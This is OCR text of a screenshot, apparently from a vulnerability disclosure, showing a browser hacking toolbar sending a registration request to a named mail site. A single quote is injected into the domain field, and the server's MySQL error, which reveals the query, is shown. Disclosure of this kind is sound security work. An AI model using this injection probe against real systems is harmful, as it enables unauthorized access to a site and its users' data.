 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://mail.mpedu.cn/reg.php
Enable Post data Enable Referrer
F_lang=english&F_chkcode_enc=LtjtL9kmhVI%3D&F_regpass=123321&F_name=123213&F_email=3333311&F_domain=mpedu.cn'&F_password=123321&F_password2=123321&
F_chkcode=706128&p_office=&p_sex=%C4%D0&p_phone=&act=Register
息
Query DB [SELECT id FROM user WHERE id='3333311@mpedu.cn''] err:You have an error in your SQL
check the manual that corresponds to your MySQL server version for the right syntax to use near
''3333311@mpedu.cn''' at line 1
页
http://mail.mpedu.cn/reg.php
text/html
式: 混杂模式
www.wooyun.org